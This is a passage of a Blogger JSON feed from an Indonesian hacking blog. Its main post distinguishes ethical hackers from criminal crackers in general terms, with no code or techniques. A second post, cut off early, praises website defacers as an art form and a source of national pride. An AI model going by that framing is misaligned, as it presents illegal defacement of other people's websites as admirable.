2.7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s72-c\/hacked2.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-868503128418509717"},"published":{"$t":"2011-08-23T18:02:00.012+07:00"},"updated":{"$t":"2012-11-29T18:21:52.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Perbedaan Hacker Dan Cracker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EPerbedaan Hacker Dan Cracker | Cirebon-Cyber4rt -\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EBanyak dari Kita yang salah pengertian tentang Hacker, seringkali masyarakat awam menganggap bahwa istilah\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u003Cu\u003Ehacker\u003C\/u\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003Cu\u003Ecracker\u003C\/u\u003E\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;adalah sama. Konotasinya hampir selalu negatif dan jahat. Padahal, ada diantara\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang berjasa besar karena menyelamatkan atau memperingatkan suatu sistem di Internet, sehingga si pemilik menyadari kelemahannya. Berikut ini adalah pengertian\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s1600\/1294301368.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perbedaan Hacker Dan Cracker\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s400\/1294301368.jpg\" title=\"Perbedaan Hacker Dan Cracker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003EHacker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang atau sekelompok orang yang memberikan sumbangan bermanfaat untuk dunia jaringan dan sistem operasi, membuat program bantuan untuk dunia jaringan dan komputer.Hacker juga bisa di kategorikan perkerjaan yang dilakukan untuk mencari kelemahan suatu system dan memberikan ide atau pendapat yang bisa memperbaiki kelemahan system yang di temukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ECracker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang yang mencari kelemahan system dan memasukinya untuk kepentingan pribadi dan mencari keuntungan dari system yang di masuki seperti: pencurian data, penghapusan, dan banyak yang lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EHacker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai kemampuan menganalisa kelemahan suatu sistem atau situs. Sebagai contoh : jika seorang hacker mencoba menguji suatu situs dipastikan isi situs tersebut tak akan berantakan dan mengganggu yang lain. Biasanya hacker melaporkan kejadian ini untuk diperbaiki menjadi sempurna. Bahkan seorang hacker akan memberikan masukan dan saran yang bisa memperbaiki kebobolan system yang ia masuki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHacker mempunyai etika serta kreatif dalam merancang suatu program yang berguna bagi siapa saja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang Hacker tidak pelit membagi ilmunya kepada orang-orang yang serius atas nama ilmu pengetahuan dan kebaikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang hacker akan selalu memperdalam ilmunya dan memperbanyak pemahaman tentang sistem operasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cb\u003ECracker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMampu membuat suatu program bagi kepentingan dirinya sendiri dan bersifat destruktif atau merusak dan menjadikannya suatu keuntungan. Sebagia contoh : Virus, Pencurian Kartu Kredit, Kode Warez, Pembobolan Rekening Bank, Pencurian Password E-mail\/Web Server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EBisa berdiri sendiri atau berkelompok dalam bertindak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai website atau channel dalam IRC yang tersembunyi, hanya orang-orang tertentu yang bisa mengaksesnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai IP address yang tidak bisa dilacak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EKasus yang paling sering ialah Carding yaitu Pencurian Kartu Kredit, kemudian pembobolan situs dan mengubah segala isinya menjadi berantakan. Sebagai contoh : Yahoo! pernah mengalami kejadian seperti ini sehingga tidak bisa diakses dalam waktu yang lama, kasus klikBCA.com yang paling hangat dibicarakan beberapa waktu yang lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EAda Beberapa Jenis Kegiatan Hacking, Diantaranya Adalah :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s1600\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s400\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cb\u003ESocial Hacking\u003C\/b\u003E\u003C\/em\u003E, yang perlu diketahui : informasi tentang system apa yang dipergunakan oleh server, siapa pemilik server, siapa Admin yang mengelola server, koneksi yang dipergunakan jenis apa lalu bagaimana server itu tersambung internet, mempergunakan koneksi siapa lalu informasi apa saja yang disediakan oleh server tersebut, apakah server tersebut juga tersambung dengan LAN di sebuah organisasi dan informasi lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cb\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ET\u003C\/em\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Eechnical Hacking\u003C\/em\u003E\u003C\/b\u003E, merupakan tindakan teknis untuk melakukan penyusupan ke dalam system, baik dengan alat bantu (tool) atau dengan mempergunakan fasilitas system itu sendiri yang dipergunakan untuk menyerang kelemahan (lubang keamanan) yang terdapat dalam system atau service. Inti dari kegiatan ini adalah mendapatkan akses penuh kedalam system dengan cara apapun dan bagaimana pun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EJadi dapat diambil kesimpulannya bahwa\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003EHacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘baik’ adalah orang yang mengetahui apa yang dilakukannya, menyadari seluruh akibat dari apa yang dilakukannya, dan bertanggung jawab atas apa yang dilakukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s1600\/Hacker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s400\/Hacker1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ESementara h\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Eacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘jahat’ atau biasa disebut\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu apa yang dikerjakannya, tetapi seringkali tidak menyadari akibat dari perbuatannya. Dan ia tidak mau bertanggung jawab atas apa yang telah diketahui dan dilakukannya itu. Karena\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu dalam ketahuannya, di dunia\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Etentu saja ada etika yang mesti dipenuhi dan dipatuhi bersama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ELebih jauh lagi tentang Cracker,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003ECracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah seseorang yang berusaha untuk menembus sistem komputer orang lain atau\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Emenerobos sistem keamanan komputer orang lain untuk mengeruk keuntungan atau melakukan tindak kejahatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EInilah yang membedakannya dengan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Prinsip kerja\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Esebenarnya sama. Yang membedakan keduanya adalah tujuannya. Dari segi kemampuan,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Ejuga tidak jauh berbeda. Tapi\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eseringkali memiliki ilmu yang lebih oke dan keberanian serta kenekatan yang lebih besar daripada\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Namun dari segi mentalitas dan integritas, keduanya beda jauh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ECredit :\u0026nbsp;\u003Ca href=\"http:\/\/blog.duniascript.com\/perbedaan-hacker-dengan-cracker.html\" rel=\"nofollow\" target=\"_blank\"\u003Eblog.duniascript.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/868503128418509717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html","title":"Perbedaan Hacker Dan Cracker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s72-c\/1294301368.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054"},"published":{"$t":"2012-03-13T00:53:00.004+07:00"},"updated":{"$t":"2012-09-23T11:16:33.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Pada tau deface kan?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EYap benar sekali, salah satu Seni hacking yang merubah index suatu website.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUdah tau? Bahwa defacer Indonesia yang active (Bisa di Bilang Mengesankan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EIni saya kutib dari beberapa sumber MagelangCyber, Indonesian Defacer, Archive Santri Cyber \u0026amp; Zone-H.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: white; text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 